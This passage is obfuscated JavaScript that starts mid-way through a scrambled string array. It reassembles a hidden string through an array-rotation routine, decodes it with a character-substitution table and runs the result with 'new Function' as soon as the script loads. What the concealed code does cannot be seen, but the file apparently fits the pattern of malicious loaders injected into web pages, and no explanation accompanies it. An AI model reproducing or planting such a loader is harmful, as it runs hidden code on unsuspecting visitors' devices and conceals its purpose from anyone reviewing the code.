Xb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();
